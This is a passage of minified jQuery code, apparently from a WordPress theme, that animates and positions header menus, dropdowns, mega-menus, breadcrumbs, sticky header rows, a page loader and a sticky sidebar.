.fullscreen-style");E("html").addClass("no-scroll");if(ao=="fullscreen"){switch(aw){case"none":at.show();break;case"fade":at.fadeIn(100);break;case"scale":setTimeout(function(){at.addClass("scale-active")},100);break}}else{if(ao=="sidebar"){var ai=aj.innerWidth();al.attr("data-position",am);al.attr("data-animation",ak);al.fadeIn();aj.css("opacity",1);var aq=E("#wpadminbar");if(aq.length){aj.css("top",aq.height()+"px")}else{aj.css("top","0px")}switch(am){case"left":aj.css({visibility:"visible",left:"-"+ai+"px"}).animate({left:"0px"});if(ak=="push"||ak=="fall-down"||ak=="fall-up"){ah.css({position:"relative",left:"0px"}).animate({left:ai+"px"})}switch(ak){case"slide-in-on-top":break;case"push":break;case"fall-down":au.css({position:"relative",top:"-300px"}).animate({top:"0px"});break;case"fall-up":au.css({position:"relative",top:"300px"}).animate({top:"0px"});break}break;case"right":aj.css({visibility:"visible",right:"-"+ai+"px"}).animate({right:"0px"});if(ak=="push"||ak=="fall-down"||ak=="fall-up"){ah.css({position:"relative",right:"0px"}).animate({right:ai+"px"})}switch(ak){case"slide-in-on-top":break;case"push":break;case"fall-down":au.css({position:"relative",top:"-300px"}).animate({top:"0px"});break;case"fall-up":au.css({position:"relative",top:"300px"}).animate({top:"0px"});break}break}}}});E("body").on("click",".fullscreen-style .close",function(){E(".wr-burger-scale").removeClass("wr-acitve-burger");var aj=E(this);var ai=aj.parents(".hb-menu-outer");var ah=aj.attr("data-effect");switch(ah){case"none":ai.remove();break;case"fade":ai.find(".site-navigator-outer").fadeOut(300,function(){ai.remove()});break;case"scale":ai.find(".site-navigator-outer").removeClass("scale-active");setTimeout(function(){ai.remove()},300);break}E("html").removeClass("no-scroll");E("body > .wrapper-outer").removeAttr("style")});E("body").on("click",".hb-overlay-menu",function(){E(".wr-burger-scale").removeClass("wr-acitve-burger");var ao=E(this);var ai=ao.attr("data-position");var ak=ao.attr("data-animation");var am=E("body > .wrapper-outer");var aj=E("body > .hb-menu-outer .sidebar-style");var an=E("body > .hb-menu-outer ul.site-navigator");var ah=aj.innerWidth();var al=aj.innerHeight();ao.fadeOut();setTimeout(function(){E("body > .hb-menu-outer").remove();ao.remove();E("html").removeClass("no-scroll");E("body > .wrapper-outer").removeAttr("style")},500);switch(ai){case"left":aj.animate({left:"-"+ah+"px"});if(ak=="push"||ak=="fall-down"||ak=="fall-up"){am.animate({left:"0px"})}switch(ak){case"slide-in-on-top":break;case"push":break;case"fall-down":an.animate({top:"-300px"});break;case"fall-up":an.animate({top:"300px"});break}break;case"right":aj.animate({right:"-"+ah+"px"});if(ak=="push"||ak=="fall-down"||ak=="fall-up"){am.animate({right:"0px"})}switch(ak){case"slide-in-on-top":break;case"push":break;case"fall-down":an.animate({top:"-300px"});break;case"fall-up":an.animate({top:"300px"});break}break}});E("body").on("click",".header .menu-more .icon-more",function(aA){var aw=E(this);var an=aw.closest(".site-navigator-inner");var ah=aw.closest(".menu-more");var am=an.find(".site-navigator");var at=an.find(".nav-more");var av=an.find(" > .site-navigator .item-hidden");var ap=E(".header .menu-more").index(ah);var ao=aw.closest(".element-item");E(".header .menu-more:not(:eq("+ap+"))").removeClass("active-more");if(ah.hasClass("active-more")){ah.removeClass("active-more")}else{S(aw,".hb-menu",function(aD){ah.removeClass("active-more")});at.html("");at.removeAttr("style");var az=E(window).width();var aj=at[0].getBoundingClientRect();var ay=(az>1024)?parseInt(WR_Data_Js.offset):0;if(az<(aj.right+5)){var aq=(aj.right+5+ay)-az;at.css("left",-aq+"px")}else{if(aj.left<(5+ay)){at.css("left","5px")}}var aC=(ao.attr("data-margin-top")=="empty")?ao.attr("data-margin-top"):parseInt(ao.attr("data-margin-top"));var ai=ah[0].getBoundingClientRect();if(aw.closest(".sticky-row-scroll").length||aC=="empty"){var ak=aw.closest((aw.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var al=ai.top+ai.height;var ax=ak.top+ak.height;var aB=parseInt(ax-al);var au=parseInt(aB+ai.height);at.css("top",au)}else{if(aC>0){at.css("top",(aC+ai.height))}}if(av.length){var ar="";E.each(av,function(){ar+=E(this)[0].outerHTML});at.html('<ul class="animation-'+ao.attr("data-animation")+" "+am.attr("class")+'">'+ar+"</ul>")}setTimeout(function(){ah.addClass("active-more")},10)}});if(E.fn.hoverIntent){var ad=function(aC){var aH="";var aJ=aC[0].getBoundingClientRect();var aF=E(window).width();var ar=(aF>1024)?parseInt(WR_Data_Js.offset):0;var aL=(aC.closest(".hb-menu").attr("data-margin-top")=="empty")?aC.closest(".hb-menu").attr("data-margin-top"):parseInt(aC.closest(".hb-menu").attr("data-margin-top"));if(aC.hasClass("wrmm-item")){var ax=aC.find(" > .mm-container-outer");ax.attr("style","display:block");var ai=aC.closest(".container")[0].getBoundingClientRect();var aF=E(window).width();var aw=ai.width;var az=ai.right;var av=0;var ao=0;var aA=ax.attr("data-width");if(aA==="full"){av=aw;if((av+10+ar*2)>=aF){av=aw-10;az-=5}}else{if(aA==="full-width"){av=aF-10-(ar*2);az=5+ar}else{av=parseInt(aA)?parseInt(aA):aw;if((av+10+ar*2)>=aF){av=aF-10-(ar*2);az-=5}}}ax.width(av);var aG=ax[0].getBoundingClientRect();if(aA=="full-width"){ao=-(aG.left-az)}else{if(aA=="full"){ao=((aG.right-az)>0)?-(parseInt(aG.right-az)):0}else{ao=(aG.right>(aF-5-(ar*2)))?(-(aG.right-(aF-5-ar))):0}}aH={display:"block",left:ao,width:av};if(aC.closest(".sticky-row-scroll").length||aL=="empty"){var ap=aC.closest((aC.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var at=aJ.top+aJ.height;var aD=ap.top+ap.height;var aI=parseInt(aD-at);var ay=parseInt(aI+aJ.height);aH.top=ay;if(aC.children(".hover-area").length==0){aC.append('<span class="hover-area" style="height:'+(ay-aJ.height)+'px"></span>')}}else{if(aL>0){aH.top=aL+aJ.height;if(aC.children(".hover-area").length==0){aC.append('<span class="hover-area" style="height:'+aL+'px"></span>')}}}var aK=ax.find(".mm-container").width();var aj=0;E.each(ax.find(".mm-container > .mm-col"),function(){var aM=E(this);var aN=aM.outerWidth();aj+=aN;aM.removeClass("mm-last-row");if(aj==aK){aM.addClass("mm-last-row");aj=0}else{if(aj>aK){aM.prev().addClass("mm-last-row");aj=aN}}})}else{var ax=aC.find(" > ul.sub-menu");ax.attr("style","display:block");if(ax.length==0){return false}var aG=ax[0].getBoundingClientRect();var aF=E(window).width();var ao=Math.round(aG.right-aF+ar);if(aC.hasClass("menu-default")){ao=(ao>0)?(-ao-5):0;if(aC.closest(".sticky-row-scroll").length||aL=="empty"){var ap=aC.closest((aC.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var at=aJ.top+aJ.height;var aD=ap.top+ap.height;var aI=parseInt(aD-at);var aq=parseInt(aI+aJ.height);if(aC.children(".hover-area").length==0){aC.append('<span class="hover-area" style="height:'+(aq-aJ.height)+'px"></span>')}}else{if(aL>0){var aq=aL+aJ.height;if(aC.children(".hover-area").length==0){aC.append('<span class="hover-area" style="height:'+aL+'px"></span>')}}}}else{var aB=aC.closest("ul");var an=parseInt(aB.css("left"));if(an<0){var ah=aB[0].getBoundingClientRect();ao=(aG.width<(ah.left-ar))?-aG.width:aG.width}else{if(WR_Data_Js.rtl==1&&aC.hasClass("menu-item-lv1")){ao=-aG.width}else{ao=(ao>0)?-aG.width:aG.width}}var am=E(window).height();var au=E("#wpadminbar").length?((E("#wpadminbar").css("position")=="fixed")?E("#wpadminbar").height():0):0;var al=am-(aG.top+aG.height)-ar;if(aG.height>(am-10-au-ar)){al=-(aG.top-au-5-ar)}else{al=al<5?(al-5):0}}aH={display:"block",left:ao};if(typeof al!=="undefined"){aH.top=al}if(typeof aq!=="undefined"){aH.top=aq}}ax.css(aH);var aE=aC.closest(".hb-menu").attr("data-animation");switch(aE){case"none":ax.css({opacity:"1"});break;case"fade":ax.stop(true,true).css({pointerEvents:"none"}).animate({opacity:"1"},150,function(){aH.pointerEvents="";ax.css(aH)});break;case"left-to-right":var ao=parseInt(ax.css("left"));ax.stop(true,true).css({pointerEvents:"none",left:(ao-50)+"px"}).animate({opacity:"1",left:ao+"px"},300,function(){aH.pointerEvents="";ax.css(aH)});break;case"right-to-left":var ao=parseInt(ax.css("left"));ax.stop(true,true).css({pointerEvents:"none",left:(ao+50)+"px"}).animate({opacity:"1",left:ao+"px"},300,function(){aH.pointerEvents="";ax.css(aH)});break;case"bottom-to-top":var ak=parseInt(ax.css("top"));var ao=parseInt(ax.css("left"));ax.stop(true,true).css({pointerEvents:"none",left:ao+"px",top:(ak+30)+"px"}).animate({opacity:"1",top:ak+"px"},300,function(){aH.pointerEvents="";ax.css(aH)});break;case"scale":var ao=parseInt(ax.css("left"));ax.css({pointerEvents:"none",left:ao+"px",transform:"scale(0.8)"}).animate({opacity:"1",transform:"scale(1)"},250,function(){aH.pointerEvents="";ax.css(aH)});break}aC.addClass("menu-hover")};setTimeout(function(){E(".wr-desktop header.header.horizontal-layout .active-menu").each(function(){ad(E(this))})},1000);E(".wr-desktop header.header.horizontal-layout").hoverIntent({over:function(){var ah=E(this);if(ah.hasClass("active-menu")){return}ad(ah)},out:function(){var al=E(this);if(al.hasClass("active-menu")){return}al.children(".hover-area").remove();if(al.hasClass("wrmm-item")){var aj=al.find(" > .mm-container-outer")}else{var aj=al.find("ul.sub-menu")}al.find(" > .menu-item-link .hover-area").removeAttr("style");var ak=al.closest(".hb-menu").attr("data-animation");switch(ak){case"none":al.removeClass("menu-hover");aj.removeAttr("style");break;case"fade":aj.stop(true,true).animate({opacity:"0"},150,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"left-to-right":var ai=parseInt(aj.css("left"))-50;aj.stop(true,true).animate({opacity:"0",left:ai+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"right-to-left":var ai=parseInt(aj.css("left"))+50;aj.stop(true,true).animate({opacity:"0",left:ai+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"bottom-to-top":var ah=parseInt(aj.css("top"))+50;aj.stop(true,true).animate({opacity:"0",top:ah+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"scale":aj.stop(true,true).animate({opacity:"0",transform:"scale(0.8)"},250,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break}},timeout:0,sensitivity:1,interval:0,selector:".site-navigator li.menu-item"});var af=function(az){var aC="";var aA=E(window).width();var aw=0;if(az.closest(".menu-more").length==1){var ai=az.closest(".menu-more");var aj=ai[0].getBoundingClientRect();var aB=aA-aj.right;if(aj.left>aB){aw=1}}else{aw=az.closest(".vertical-layout.right-position-vertical").length||az.closest(".sidebar-style.right-position").length}var aq=(aA>1024)?parseInt(WR_Data_Js.offset):0;var aD=az[0].getBoundingClientRect();var am=E(window).height();if(az.hasClass("wrmm-item")){var av=az.find(" > .mm-container-outer");av.attr("style","display:block");var at=av.attr("data-width");if(aw==1){var au=aD.left-aq;if(at=="full"||at>au){at=au-5}av.width(at);var ak=av[0].getBoundingClientRect();var ar=E("#wpadminbar").length?((E("#wpadminbar").css("position")=="fixed")?E("#wpadminbar").height():0):0;var an=am-(ak.top+ak.height)-aq;if(ak.height>(am-10-ar-aq)){an=-(ak.top-ar-5-aq)}else{an=an<5?(an-5):0}aC={display:"block",width:at,left:-at,top:an}}else{var au=aA-aD.right-aq;if(at=="full"||at>au){at=au-5}av.width(at);var ak=av[0].getBoundingClientRect();var ar=E("#wpadminbar").length?((E("#wpadminbar").css("position")=="fixed")?E("#wpadminbar").height():0):0;var an=am-(ak.top+ak.height)-aq;if(ak.height>(am-10-ar-aq)){an=-(ak.top-ar-5-aq)}else{an=an<5?(an-5):0}aC={display:"block",width:at,left:parseInt(aD.width),top:an}}}else{var av=az.find(" > ul.sub-menu");if(!av.length){return false}av.attr("style","display:block");var ak=av[0].getBoundingClientRect();if(az.hasClass("menu-default")){if(aw==1){var ap=-parseInt(ak.width)}else{var ap=parseInt(aD.width)}}else{var ay=az.closest("ul");var ah=ay[0].getBoundingClientRect();var ap=(ak.width>(aA-ah.right-aq-5))?-ak.width:ak.width;var ao=parseInt(ay.css("left"));if(ao<0){var ap=(ak.width<ah.left-5-aq)?-ak.width:ak.width}}var ar=E("#wpadminbar").length?((E("#wpadminbar").css("position")=="fixed")?E("#wpadminbar").height():0):0;var an=am-(ak.top+ak.height)-aq;if(ak.height>(am-10-ar-aq)){an=-(ak.top-ar-5-aq)}else{an=an<5?(an-5):0}aC={display:"block",left:ap,top:an}}var ax=(az.closest(".menu-more").length==1)?az.closest(".element-item").attr("data-animation"):az.closest(".site-navigator-outer").attr("data-effect-vertical");if(az.closest(".hb-menu-scroll").length&&az.hasClass("menu-item-lv0")){if(ak.height>(am-10-aq*2-ar)){aC.top=5}else{if((aD.top+ak.height)>(am-5-aq)){aC.top=aD.top-((aD.top+ak.height)-am);aC.top-=aq*2+ar+5}else{aC.top=aD.top-aq-ar}}}av.css(aC);switch(ax){case"none":av.css({visibility:"visible",opacity:"1"});break;case"fade":av.stop(true,true).animate({opacity:"1"},300,function(){av.css(aC)});break;case"left-to-right":var ap=parseInt(av.css("left"));av.stop(true,true).css({left:(ap-50)+"px"}).animate({opacity:"1",left:ap+"px"},300,function(){av.css(aC)});break;case"right-to-left":var ap=parseInt(av.css("left"));av.stop(true,true).css({left:(ap+50)+"px"}).animate({opacity:"1",left:ap+"px"},300,function(){av.css(aC)});break;case"bottom-to-top":var al=parseInt(av.css("top"));var ap=parseInt(av.css("left"));av.stop(true,true).css({left:ap+"px",top:(al+50)+"px"}).animate({opacity:"1",top:al+"px"},300,function(){av.css(aC)});break;case"scale":av.css({left:ap+"px",transform:"scale(0.8)"}).animate({opacity:"1",transform:"scale(1)"},300,function(){av.css(aC)});break}az.addClass("menu-hover")};setTimeout(function(){E(".vertical-layout .text-layout .animation-vertical-normal .active-menu").each(function(){af(E(this))})},1000);E("body").hoverIntent({over:function(){var ah=E(this);if(ah.hasClass("active-menu")){return}af(ah)},out:function(){var al=E(this);if(al.hasClass("active-menu")){return}if(al.hasClass("wrmm-item")){var aj=al.find(" > .mm-container-outer")}else{var aj=al.find("ul.sub-menu")}var ak=(al.closest(".menu-more").length==1)?al.closest(".element-item").attr("data-animation"):al.closest(".site-navigator-outer").attr("data-effect-vertical");switch(ak){case"none":al.removeClass("menu-hover");aj.removeAttr("style");break;case"fade":aj.stop(true,true).animate({opacity:"0"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"left-to-right":var ai=parseInt(aj.css("left"))-50;aj.stop(true,true).animate({opacity:"0",left:ai+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"right-to-left":var ai=parseInt(aj.css("left"))+50;aj.stop(true,true).animate({opacity:"0",left:ai+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"bottom-to-top":var ah=parseInt(aj.css("top"))+50;aj.stop(true,true).animate({opacity:"0",top:ah+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"scale":aj.stop(true,true).animate({opacity:"0",transform:"scale(0.8)"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break}},timeout:1,sensitivity:6,interval:0,selector:".vertical-layout .text-layout .animation-vertical-normal .site-navigator li.menu-item, .hb-menu-outer .sidebar-style.animation-vertical-normal .site-navigator li.menu-item, .menu-more .nav-more .site-navigator li.menu-item"})}var ag={};E("body").on("click",".mm-container .mm-has-children",function(aq){aq.preventDefault();var ao=E(this);var aj=ao.closest("ul");var an=ao.closest("li");var al=ao.closest(".mm-col");var ai=an.find(" > ul");aj.addClass("slide-hide");ai.addClass("slide-show");if(!al.find(".prev-slide").length){al.find(" > li > ul.sub-menu").prepend('<li class="prev-slide"><i class="fa fa-angle-left"></i></li>')}var am=ao.closest(".mm-col").find(" > li > ul");var ap=ai.height();var ah=am.find(".prev-slide").outerHeight();var ak=ap+ah;if(am.height()<ak){am.height(ak)}});E("body").on("click",".mm-container .prev-slide",function(al){var am=E(this);var aj=am.closest(".mm-col");var ai=am.closest(".mm-container");var ak=aj.find(".slide-show:last").removeClass("slide-show");var ah=aj.find(".slide-hide:last");if(aj.find(".slide-hide").length==1){am.closest("ul").css("height","");am.remove()}ah.removeClass("slide-hide")});E("body").on("click",".vertical-layout .hb-menu .animation-vertical-slide .icon-has-children, .hb-menu-outer .animation-vertical-slide .icon-has-children",function(ay){ay.preventDefault();var au=E(this);var ak=au.closest(".site-navigator-outer");var am=au.closest("li");var aj=am.find(" > ul > li");var an=au.closest("ul");var aq=an.find(" > li ");var ar=Object.keys(ag).length+1;var al=au.closest("a").find(".menu_title").text();var ap=am.find((am.hasClass("wrmm-item")?" .mm-container-outer ":" > ul "));var av=ap.height();var at=ak.find(".site-navigator");var ao=at.height();var ah="";if(av>ao){at.attr("style","height:"+av+"px;")}am.addClass("active-slide").addClass("slide-level-"+ar);if(!am.find(" > ul > li.menu-item-has-children").length){am.find(" > ul ").addClass("not-padding-icon")}if(aq.length){var az=aq.length;aq.each(function(aA,aB){setTimeout(function(){E(aB).addClass("slide-left");if(az==(aA+1)){if(am.hasClass("wrmm-item")){am.addClass("slide-normal")}}},100*aA)})}if(aj.length&&!am.hasClass("wrmm-item")){setTimeout(function(){aj.each(function(aA,aB){setTimeout(function(){E(aB).addClass("slide-normal")},100*aA)})},100)}ag[ar]=al;ak.find(".menu-breadcrumbs-outer").addClass("show-breadcrumbs");ak.find(".item-breadcrumbs").remove();if(Object.keys(ag).length){E.each(ag,function(aA,aB){ah+='<div class="element-breadcrumbs item-breadcrumbs"><i class="fa fa-long-arrow-right"></i><span class="title-breadcrumbs" data-level="'+aA+'">'+aB+"</span></div>"})}ak.find(".menu-breadcrumbs").append(ah);if(ak.hasClass("fullscreen-style")){var aw=au.closest(".navigator-column-inner")[0].getBoundingClientRect();var ax=E(window).width();var ai=ax-aw.left;ak.find(".menu-breadcrumbs-outer").css("width",parseInt(ai));au.closest(".navigator-column-inner").width(aw.width)}});E("body").on("click",".vertical-layout .menu-breadcrumbs .element-breadcrumbs .title-breadcrumbs, .hb-menu-outer .animation-vertical-slide .menu-breadcrumbs .element-breadcrumbs .title-breadcrumbs",function(){var al=E(this);var ak=al.attr("data-level");var aj=al.closest(".site-navigator-outer");var ai=Object.keys(ag).length;var ah=al.closest(".menu-breadcrumbs");if(ak==ai){return}if(aj.find(".slide-level-"+ai+".wrmm-item").length){aj.find(".slide-level-"+ai+".wrmm-item").removeClass("slide-normal")}else{aj.find(".slide-level-"+ai+"> ul > li").each(function(am,an){setTimeout(function(){E(an).removeClass("slide-normal")},100*am)})}if(ak=="all"){setTimeout(function(){var am=aj.find(".site-navigator > li").length;aj.find(".site-navigator > li").each(function(an,ao){setTimeout(function(){E(ao).removeClass("slide-left");if(am==(an+1)){E(ao).closest(".site-navigator").removeAttr("style");aj.find(".slide-normal").removeClass("slide-normal");aj.find(".slide-left").removeClass("slide-left");for(var ap=1;ap<=ai;ap++){aj.find(".slide-level-"+ap).removeClass("slide-level-"+ap)}aj.find(".active-slide").removeClass("active-slide");al.closest(".menu-breadcrumbs-outer").removeClass("show-breadcrumbs");setTimeout(function(){ag={};ah.find(".item-breadcrumbs").remove()},300)}},100*an)})},100)}else{setTimeout(function(){var am=aj.find(".slide-level-"+ak+" > ul > li").length;aj.find(".slide-level-"+ak+" > ul > li").each(function(an,ao){setTimeout(function(){E(ao).removeClass("slide-left");if(am==(an+1)){aj.find(".slide-level-"+ak+" ul ul .slide-normal").removeClass("slide-normal");aj.find(".slide-level-"+ak+" ul ul .slide-left").removeClass("slide-left");for(var ap=ak;ap<=ai;ap++){if(ap!=ak){aj.find(".slide-level-"+ap).removeClass("slide-level-"+ap)}}aj.find(".slide-level-"+ak+" .active-slide").removeClass("active-slide");for(var ap=ak;ap<=ai;ap++){if(ap!=ak){delete ag[ap];ah.find('.title-breadcrumbs[data-level="'+ap+'"]').parent().remove()}}}},100*an)})},100)}});E("body").on("click",".vertical-layout .hb-menu .animation-vertical-accordion .icon-has-children, .hb-menu-outer .animation-vertical-accordion .icon-has-children",function(ai){ai.preventDefault();var aj=E(this);var ah=aj.closest("li");if(ah.hasClass("active-accordion")){ah.removeClass("active-accordion");if(ah.find(" > .mm-container-outer").length){ah.find(" > .mm-container-outer").stop(true,true).slideUp(300)}else{ah.find(" > .sub-menu").stop(true,true).slideUp(300)}}else{ah.addClass("active-accordion");if(ah.find(" > .mm-container-outer").length){ah.find(" > .mm-container-outer").stop(true,true).slideDown(300)}else{ah.find(" > .sub-menu").stop(true,true).slideDown(300)}}});function ac(ah){var ai=0;E.each(ah,function(){var ak=E(this);if(ak.hasClass("hb-menu")&&ak.hasClass("text-layout")){var aj=(ak.outerWidth(true)-ak.find(".site-navigator-outer").width())+47;ai+=aj}else{var aj=ak.outerWidth(true);ai+=aj}});return ai}function ae(am,an,ak){var ah=0;var aj=0;E.each(am,function(){var ap=E(this);var ao=ap.outerWidth(true);ah+=ao});if(ah<an){aj=an-ah}if(aj){var ai=ak.prevAll(".hb-flex");if(ai.length){var al=parseInt(aj/ai.length);ai.width(al);ai.addClass("not-flex")}else{ak.css("marginLeft",(aj+parseInt(ak.css("marginLeft"))))}}}function aa(){E.each(E(".horizontal-layout .hb-section-outer"),function(){var aw=E(this);var at=aw.find(".hb-menu.text-layout");var ak=aw.find(".element-item.center-element");var aj=aw.find(".hb-flex");if(at.length){at.find(".site-navigator > .menu-item").removeClass("item-hidden");at.find(".menu-more").remove();aw.find(".center-element").removeAttr("style");aj.removeAttr("style");aj.removeClass("not-flex");if(ak.hasClass("hb-menu")&&ak.hasClass("text-layout")){var ao=aw.find(".hb-section > .container");var au=ao[0].getBoundingClientRect();var an=au.width-(parseInt(ao.css("borderLeftWidth"))+parseInt(ao.css("borderRightWidth"))+parseInt(ao.css("paddingLeft"))+parseInt(ao.css("paddingRight")));var aq=ak.prevAll(':not(".hb-flex")');var ai=ak.nextAll(':not(".hb-flex")');var av=ac(aq);var ar=ac(ai);var am=(av>ar)?av:ar;var ah=ak.outerWidth(true);var al=an-(am*2);if(ah>=al){ab(ak,al)}var ap=parseInt((an-ak.outerWidth(true))/2);ab(aq,ap);ab(ai,ap);ae(aq,ap,ak)}else{if(ak.length){ak.removeAttr("style");var ao=aw.find(".hb-section > .container");var au=ao[0].getBoundingClientRect();var an=au.width-(parseInt(ao.css("borderLeftWidth"))+parseInt(ao.css("borderRightWidth"))+parseInt(ao.css("paddingLeft"))+parseInt(ao.css("paddingRight")));var ap=parseInt((an-ak.outerWidth(true))/2);var aq=ak.prevAll(':not(".hb-flex")');var ai=ak.nextAll(':not(".hb-flex")');ab(aq,ap);ab(ai,ap);ae(aq,ap,ak)}else{var ao=aw.find(".hb-section > .container");var au=ao[0].getBoundingClientRect();var an=au.width-(parseInt(ao.css("borderLeftWidth"))+parseInt(ao.css("borderRightWidth"))+parseInt(ao.css("paddingLeft"))+parseInt(ao.css("paddingRight")));ab(aw.find(".element-item:not(.hb-flex)"),an)}}}else{if(ak.length){aw.find(".center-element").removeAttr("style");aw.find(".hb-flex").removeAttr("style");aj.removeClass("not-flex");var ao=aw.find(".hb-section > .container");var au=ao[0].getBoundingClientRect();var an=au.width-(parseInt(ao.css("borderLeftWidth"))+parseInt(ao.css("borderRightWidth"))+parseInt(ao.css("paddingLeft"))+parseInt(ao.css("paddingRight")));var ap=parseInt((an-ak.outerWidth(true))/2);var aq=ak.prevAll(':not(".hb-flex")');ae(aq,ap,ak)}}})}function ab(an,am){var ao=[];var ak=[];E.each(an,function(){var ar=E(this);if(ar.hasClass("hb-menu")&&ar.hasClass("text-layout")){ao.push(ar)}else{ak.push(ar)}});var ap=ao.length;E.each(ak,function(){am-=E(this).outerWidth(true)});var ai=parseInt(am/ap);var ah=0;var al=false;var aq=[];var aj=0;E.each(ao,function(){var ar=E(this).outerWidth(true);if(ar<ai){ah+=ai-ar}else{aq.push(aj)}aj++});ai+=parseInt(ah/aq.length);E.each(aq,function(aA,au){var aw=E(ao[au]);var az=aw.find(".site-navigator > .menu-item");if(!az.length){return}var ay=aw.outerWidth(true);var ar=aw.find(".site-navigator-outer").width();var ax=ai-((ay-ar)+52);var av=0;var at=false;E.each(az,function(aB,aC){av+=E(this).outerWidth(true);if(av>=ax){E(this).addClass("item-hidden");at=true}});if(at){aw.find(".site-navigator-inner").append('<div class="menu-more"><div class="icon-more"><span class="wr-burger-menu"></span><i class="fa fa-caret-down"></i></div><div class="nav-more"></div></div>')}})}aa();E(window).resize(_.debounce(function(){aa()},300))}function O(){function aa(){var ak=E(".header .sticky-row");var ap=ak.closest(".hb-section-outer");var ag=ap.height();var aq=ap.offset();var al=aq.top+ag;var ar=E(window).scrollTop();var ao=0;var ac=0;var ai=E("#wpadminbar");var an=E(".header .sticky-row .hb-search.dropdown");var aj=E(".header .sticky-row .hb-cart.dropdown");var ab=E(".wr-desktop .header .sticky-row .menu-more");var ad=E(".wr-desktop .header.horizontal-layout .sticky-row .hb-menu.text-layout .menu-item");if(ai.length){var ae=E(window).width();if(ae>600){ac=ai.height();ak.css("top",ac+"px")}}ap.height(ag+"px");if(ar>al){ak.addClass("sticky-row-scroll")}E.function_rotate_device.sticky_row=function(){ak.removeClass("sticky-row-scroll").removeClass("sticky-row-scroll-down").removeClass("sticky-row-scroll-up");ap.removeAttr("style");ag=ap.height();ap.height(ag+"px");aq=ap.offset();al=aq.top+ag};var am=106;var af=function(){ar=E(window).scrollTop();var av=ak.hasClass("sticky-row-scroll-up");var at=ak.hasClass("sticky-row-scroll");if(!av&&!at&&(ar>(al-ac))){an.removeClass("active-dropdown");aj.removeClass("active-dropdown");ab.removeClass("active-more");ad.trigger("mouseleave")}if(ar>al){if(!at){ak.addClass("sticky-row-scroll")}if(ar<(al+150)){if(am<106){am+=6;ak.css("transform","translateY(-"+am+"%)")}}else{if(ar>ao){if(am<106){am+=6;ak.css("transform","translateY(-"+am+"%)")}var au=ak.hasClass("sticky-row-scroll-down");if(!au){ak.addClass("sticky-row-scroll-down").removeClass("sticky-row-scroll-up")}}else{if(am>0){am-=6;ak.css("transform","translateY(-"+am+"%)")}if(!av){ak.addClass("sticky-row-scroll-up").removeClass("sticky-row-scroll-down")}}}}else{if(at){ak.removeClass("sticky-row-scroll").removeClass("sticky-row-scroll-up").removeClass("sticky-row-scroll-down");ak.css("transform","");am=106}}ao=ar};var ah=function(){ar=E(window).scrollTop();if(ar>(aq.top-ac)){ak.addClass("sticky-row-scroll")}else{ak.removeClass("sticky-row-scroll")}};if(E(".header .sticky-row").hasClass("sticky-normal")){E(window).scroll(ah);ap.find(".hb-section").height(ag+"px")}else{E(window).scroll(af)}}if(E(".header .sticky-row").length){setTimeout(function(){E(".header").WR_ImagesLoaded(function(){aa()})},50)}}function R(){var aa=E(".pageloader");if(!aa.length){return}E(window).on("pageshow",function(ab){if(ab.originalEvent!=undefined&&ab.originalEvent.persisted){aa.hide();aa.children().hide()}});E(window).on("beforeunload",function(){aa.fadeIn(300,function(){aa.children().fadeIn(300)})});aa.fadeOut(800);aa.children().fadeOut("slow")}function U(){var ae=[];var ad=E(".header .site-navigator > li");var aa=E("#wpadminbar").outerHeight();E(".wr-scroll-animated, .wr-scroll-animated *, .menu-item-link").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var ai=E(this.hash);if(!this.hash.slice(1)){return}var ah=E(window).width();var aj=(ah>1024)?parseInt(WR_Data_Js.offset):0;ai=ai.length?ai:E("[name="+this.hash.slice(1)+"]");if(ai.length){var af=E(".header .sticky-row");var ag=parseInt(af.attr("data-height"));if(!ag){ag=af.height()}E("html,body").stop().animate({scrollTop:ai.offset().top-aa-aj+1-ag+"px"},1200);return false}}});E.each(E(".header .site-navigator > li > a"),function(){var ah=E(this);var af=ah.attr("href");if(af!=undefined){if(af.match(/^#/gi)!=null){var ag=E(af);if(ag.length){ae.push(ag)}}}});var ac=_.debounce(function(){var ag=E(this);var af=ag.scrollTop();E.each(ae,function(){var aj=E(this);var an=aj.offset();var am=aj.outerHeight();var ai=aj.attr("id");var ak=E(".header .sticky-normal.sticky-row-scroll").height();if(af>=(an.top-aa-ak)&&af<=(an.top+am-aa-ak)){var al=E('.header .site-navigator > li > a[href="#'+ai+'"]');var ah=al.closest("li");ad.removeClass("current-menu-ancestor").removeClass("current-menu-item");ah.addClass("current-menu-item");return}})},10);var ab=function(){requestAnimationFrame(ac)};if(ae.length){E(window).scroll(ab)}}function Z(){var ac=E(".primary-sidebar-sticky");if(!ac.length){return}var ah=E(window),af=E(".primary-sidebar-inner"),an=parseInt(ac.css("marginTop")),ai=parseInt(af.css("marginTop")),ad=E("#wpadminbar"),al=E(".header .sticky-row"),am=al.attr("data-height"),ab=ad.length?parseInt(ad.height()):0,ag=parseInt(ac.find(".widget:last").css("marginBottom")),aa=false,aj=false;if(ai==0){if(an==0){ac.addClass("fixed-margin");an=30;aj=true}}else{an=0;aa=true}af.width(af.width());var ae=_.debounce(function(){var au=ah.width();if(au<=785){ac.removeClass("fixed-bottom fixed-top");return}if(au<=1008){var aC=0}else{var aC=parseInt(WR_Data_Js.offset)}var ap=af.height(),av=af.outerHeight(true),ay=ac.height(),aA=ah.height(),aB=al.length?((am!=0)?parseInt(am):al.height()):0,ax=ab+aB+an+aC,az=aA-ax-aC;if(ap>az||av>=ay){ac.removeClass("fixed-bottom fixed-top");return}var 